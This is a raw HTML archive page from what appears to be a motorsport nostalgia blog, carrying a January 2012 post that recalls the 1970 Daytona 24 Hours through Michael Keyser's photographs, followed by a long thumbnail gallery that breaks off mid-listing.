			<h2 class="site-description">The Right Stuff, The Wrong Way</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="https://www.doubledeclutch.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.doubledeclutch.com/?page_id=2">About</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

				<a href="https://www.doubledeclutch.com/"><img src="https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2.jpg" width="960" height="250" alt="DoubleDeClutch.com" class="header-image" srcset="https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2.jpg 960w, https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2-768x200.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2-624x163.jpg 624w" sizes="(max-width: 960px) 100vw, 960px" decoding="async" fetchpriority="high" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Monthly Archives: <span>January 2012</span>				</h1>
			</header><!-- .archive-header -->

			
	<article id="post-3383" class="post-3383 post type-post status-publish format-standard hentry category-nostalgia category-rare-and-interesting category-real-men tag-daytona-24-hours tag-daytona-international-speedway tag-ferrari-512s tag-michael-keyser tag-pedro-rodriguez tag-porsche-917 tag-rolex-24">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.doubledeclutch.com/?p=3383" rel="bookmark">Speed Merchants</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.doubledeclutch.com/?p=3383#comments">1 Reply</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="e-mailit_top_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3383' data-emailit-title='Speed Merchants'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div><p>The few of you who read this blog regularly will know of my enthusiasm for the work of Michael Keyser. Aside from anything else he has the good taste to purchase images from me. Michael had a pretty handy record as a driver, including an outright win at Sebring, he has published many works which capture the essence of endurance racing in the early 70&#8217;s. So as the Sun is on its way towards Daytona Beach to herald another 24 Hour race, it is perhaps appropriate to look back to 1970 with the aid of his pictures.</p>
<p>1970 saw a brilliant, if brief, struggle between Porsche and Ferrari with the 917 and 512. The first encounter of the year was on the banking in Volusia County. Five Ferrari 512 entries took on two Gulf JWA 917s, add to this two NART Ferrari 312P coupés, two Matras, another 917 from Porsche Salzburg, and let&#8217;s not forget the Volvo 122S. I somehow doubt that in 42 years time the contemporary grid will inspire as much affection or interest&#8230;&#8230;&#8230;..</p>
<p>Much is made this year of the line up of driver talent that will be on display at the 2012 Rolex 24 and rightly so. However I think that the crop in 1970 was every bit as good, if not better&#8230;&#8230;&#8230;in no particular order.</p>
<p>Pedro Rodriguez/Nino Vaccarella/Jacky Ickx/Mark Donohue/Peter Revson/Vic Elford/Gijs van Lennep/Dan Gurney/Jean-Pierre Beltoise/Henri Pescarolo/Francois Cevert/Jack Brabham/Jo Siffert/Brian Redman/Mario Andretti/Arturo Merzario to name but a few&#8230;&#8230;&#8230;.F1 World Champions, Grand Prix Winners, Le Mans Victors, Indy 500 Champs&#8230;&#8230;&#8230;&#8230;what a line up</p>
<p>The race was a triumph for the Rodriguez/Kinnunen/Redman Gulf Porsche who had a winning margin of 45 laps. The crowd were kept entertained by a right old dust up for second place with the Siffert/Redman 917 just shading the 512 of Andretti/Merzario. Gianpiero Moretti made his Daytona race debut and had to wait another 28 years to win the race he coveted above all others. As if to reinforce the cosmopolitan nature of the event a Ferrari 250LM, at least 5 or 6 years old at that point, finished seventh overall and the Volvo retired.</p>
<p>One thing is certain, the 2012 race will be much closer&#8230;&#8230;&#8230;&#8230;&#8230;.</p>
<p>All the images are courtesy and copyright of Michael Keyser and more can be seen <a href="http://www.autosportsltd.com/" target="_blank">HERE</a></p>
<p><strong>John Brooks January 2012</strong></p>
<p><strong>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-3383 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-035a.jpg'><img decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-035a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-107a.jpg'><img decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-107a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-089a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-089a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-016a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-016a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-100a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-100a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-030a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-030a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-075a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-075a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-103a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-103a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-049a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-049a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-063a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-063a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-071a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-071a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-003a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-003a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-042a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-042a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-095a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-095a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-029a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-029a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-108a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-108a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-101a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-101a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-083a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-083a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-082a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-082a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-037a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-037a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-055a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-055a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-059a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-059a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-081a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-081a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-056a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-056a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-054a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-054a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-073a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-073a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-076a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-076a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-080a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-080a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-084a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-084a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-036a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-036a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-023a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-023a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-048a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-048a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-032a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-032a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-026a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-026a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-066a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-066a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-087a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-087a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-009a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-009a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-044a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-044a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-027a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-027a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-069a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-069a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-079a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-079a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-074v.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-074v-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-099a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-099a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-013a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-013a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-086a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-086a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-039a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-039a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-045a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-045a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-060a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-060a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-088a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-088a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-047a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-047a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-057a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-057a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-061a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-061a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-051a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-051a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-007a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-007a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-001a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-001a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-021a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-021a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-109v.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-109v-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-058a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-058a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-002a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-002a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-102a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-102a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-097a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-097a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-065a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-065a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-094a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-094a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-092a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-092a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-022a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-022a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-050a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-050a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-011a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-011a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-098a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-098a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
